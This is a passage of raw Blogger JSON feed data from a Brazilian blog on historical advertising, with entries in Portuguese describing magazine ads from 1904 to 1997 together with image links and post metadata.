\/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Isto%C3%89\" target=\"_blank\"\u003ERevista IstoÉ\u003C\/a\u003E em 30 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a campanha do Itaú usa humor, ambição e o clima de virada de século para conquistar o público. A imagem reforça o estereótipo do novo rico, enquanto o texto desperta o desejo de participar de algo grandioso. A estratégia reflete bem o marketing dos anos 90, quando a promessa de prêmios milionários e o status social eram poderosos gatilhos de consumo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s1800\/propaganda%20antiga%20super%20pic%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s16000\/propaganda%20antiga%20super%20pic%202000.jpg\" title=\"Campanha de 1997 do Itaú aposta no sonho de ficar milionário com o Super PIC 2000, embalando o otimismo do novo milênio.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4564908264883865226\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4564908264883865226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/super-pic-2000-banco-itau-1997.html","title":"Super PIC 2000 (Banco Itaú) - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEo8o7ngQwiHt1u8xCFCos4Dopr__DxZbor0hZQLIyJnvejPivJ_-voztpvP_UXm3pec_hUg2zvojF7bjTEYA1YA1Sd9usBmFvUWHR5ZkKlLecXAU7EpLuSJ6KN7MHH7OsB7Z5m0aGGQ0FpY07CuzS7Gyl-yFUyfcCjiTRcD9EDZx9SbSDn8HZDmJHFj4\/s72-c\/propaganda%20antiga%20super%20pic%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4175418264272113754"},"published":{"$t":"2025-11-17T11:33:00.007-03:00"},"updated":{"$t":"2025-11-17T11:33:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"M2000 - 1993"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAtitude, cor e estilo transbordam no anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=M2000\" target=\"_blank\"\u003EM2000\u003C\/a\u003E, que captura perfeitamente o espírito jovem dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 90\u003C\/a\u003E. As roupas esportivas, os óculos coloridos e o ar descolado dos modelos refletem uma geração conectada à moda urbana e ao desejo de liberdade. O fundo em tons de roxo e rosa dá um toque futurista, sugerindo uma juventude moderna e confiante, pronta para marcar presença onde quer que vá.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Capricho\" target=\"_blank\"\u003ERevista Capricho\u003C\/a\u003E em 30 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1993\" target=\"_blank\"\u003E1993\u003C\/a\u003E, o anúncio traduz o momento em que a moda jovem no Brasil ganhava força e identidade própria. A M2000 se apresenta como uma marca antenada, com visual “international”, mas com pegada brasileira. A linguagem visual, cheia de atitude, fala diretamente ao público adolescente da época, que buscava autenticidade e um estilo que dissesse quem era — sem precisar dizer nada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1023\/anuncio%20antigo%20m2000%20ano%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" border=\"0\" data-original-height=\"1023\" data-original-width=\"759\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anuncio%20antigo%20m2000%20ano%202000.jpg\" title=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4175418264272113754\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html","title":"M2000 - 1993"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anuncio%20antigo%20m2000%20ano%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-279833446992626752"},"published":{"$t":"2025-11-16T11:29:00.007-03:00"},"updated":{"$t":"2025-11-16T11:29:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Viandada Swift - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EPraticidade e sabor são os ingredientes que temperam o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Viandada+Swift\" target=\"_blank\"\u003EViandada Swift\u003C\/a\u003E. A peça apresenta uma carne enlatada que promete facilitar a vida das donas de casa da época, podendo ser servida “fria ou frita”. A imagem da mulher sorridente e do prato impecável de carne fatiada traduz o ideal doméstico dos anos 1940: uma refeição deliciosa, rápida e moderna, sem esforço.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio reflete um momento em que a publicidade começava a valorizar a praticidade e o papel da mulher na cozinha moderna. A linguagem leve e o design simples apostam na confiança da marca Swift, já reconhecida no mercado. Ao prometer qualidade e conveniência, a empresa se alinha aos novos hábitos de consumo do pós-guerra, quando o tempo e a eficiência ganhavam importância no dia a dia das famílias.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s2294\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1949, a Viandada Swift vende praticidade e sabor, refletindo o novo estilo de vida moderno do pós-guerra.\" border=\"0\" data-original-height=\"2294\" data-original-width=\"1606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s16000\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Em 1949, a Viandada Swift vende praticidade e sabor, refletindo o novo estilo de vida moderno do pós-guerra.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/279833446992626752\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/viandada-swift-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/279833446992626752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/279833446992626752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/viandada-swift-1949.html","title":"Viandada Swift - 1949"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6piGrZLsYaEBDJMEFiXfyL-sgi4UTn0uSrMGEInlADXXMwvbwliVFDmOt4pJ5Est7jiXk8cl429YOmvx470UVlOQQYPSKMhP19wMCrU4Cm_07o5CljjXX-oiPNZHzYyRUj2yHxzLWwEek_g_swsIrs7qVxVKgDqDi9BQmKS7k7A77MA_EznMMQp8bPIg\/s72-c\/anu%CC%81ncio%20viandada%20swift%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/vestu%C3%A1rio?alt=json-in-script&max-results=3&callback=jQuery1110011757344669457104_1765158975906&_=1765158975907
body_size: 5350
content:
// API callback
jQuery1110011757344669457104_1765158975906({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2025-12-07T18:15:19.914-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"Utilidades do Lar"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"governo"},{"term":"rádio"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"promoção"},{"term":"fotografia"},{"term":"perfumes"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"sorvetes"},{"term":"São Paulo"},{"term":"café"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"sucos"},{"term":"material para construção"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"internet"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"seguros"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/vestu%C3%A1rio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio\/-\/vestu%C3%A1rio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"382"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4130153473468118015"},"published":{"$t":"2025-12-01T11:11:00.008-03:00"},"updated":{"$t":"2025-12-01T11:11:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Fábrica de Chapéos de Palha J. C. Paz - 1904"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça destaca uma época em que o chapéu não era apenas acessório, mas parte essencial do vestuário. A \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=F%C3%A1brica+de+Chap%C3%A9os+de+Palha+J.+C.+Paz\" target=\"_blank\"\u003EFábrica de Chapéos de Palha J. C. Paz\u003C\/a\u003E se apresenta como referência em variedade, atendendo homens, meninos, senhoras e senhoritas. O anúncio enfatiza que o cliente podia escolher o modelo, reformar ou até lavar o chapéu, mostrando um serviço personalizado e artesanal. A imagem do chapéu ao centro reforça a simplicidade e a elegância do produto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém disso, a loja se orgulha de trabalhar com grande sortimento de tranças de palha, oferecendo “todas as cores e qualidades”, o que sinaliza uma moda diversificada já no início do século XX. Também chama atenção a menção aos \u003Ci\u003E“gorros para meninos”\u003C\/i\u003E e aos modelos \u003Ci\u003E“à marinheira”\u003C\/i\u003E, moda importada e urbana que traduzia modernidade naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 16 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1904\" target=\"_blank\"\u003E1904\u003C\/a\u003E, observamos que a comunicação é direta, quase conversada, tentando aproximar a marca do consumidor que busca bom preço e “perfeição no trabalho”. A fabricação nacional é valorizada, mas reforça-se também o status da “importação direta”, um diferencial que dava prestígio ao produto. O endereço na Rua Sete de Setembro sugere localização central, indicando um comércio ativo e integrado ao cotidiano da cidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s1706\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" border=\"0\" data-original-height=\"1400\" data-original-width=\"1706\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s16000\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg\" title=\"Qualidade e variedade em chapéus de palha ganham destaque em 1904, valorizando estilo, serviço e moda urbana.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4130153473468118015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4130153473468118015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fabrica-de-chapeos-de-palha-j-c-paz-1904.html","title":"Fábrica de Chapéos de Palha J. C. Paz - 1904"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OYA_Zj9VB-_smSOkdPZSmBMPHf_DW1OM_OERWuVfQa56MR5Hcx3olRDnGDw0iv4-XPea9Ev39FN77G9j9tlIXMLKruTB4nwT9EPLqsTROUeGTeiGmJx3zeTNcTTyBriYzX4SPCaAO-qHEYdXeOOqHRKRhPK8dT1S0tWeYPln25yZAYIGBxQAS6lKdww\/s72-c\/anuncio%20antigo%20fa%CC%81brica%20chape%CC%81us%20de%20palha%20j.%20c.%20paz%201904.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2146634318947419154"},"published":{"$t":"2025-11-30T11:34:00.006-03:00"},"updated":{"$t":"2025-11-30T11:34:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Speedo - 1988"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio apresenta um ciclista em plena ação, reforçando energia, movimento e foco no desempenho físico. A marca \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Speedo\" target=\"_blank\"\u003ESpeedo\u003C\/a\u003E, conhecida principalmente pelo universo aquático, aparece aqui expandindo sua identidade para o cuidado corporal do esportista. No destaque, uma linha completa de produtos para pele, sol e banho, sugerindo que o atleta precisa mais do que apenas equipamentos: precisa de cuidado diário. As cores vibrantes e as listras dinâmicas reforçam velocidade e modernidade, acompanhando o espírito esportivo da época. A mensagem é clara: quem pratica atividade física, seja profissional ou ocasional, deve cuidar do corpo como parte da rotina. A Speedo se coloca como parceira desse cuidado. Os produtos parecem práticos, diretos e feitos para quem leva uma vida ativa. A campanha mostra que bem-estar e desempenho caminham juntos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 26 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1988\" 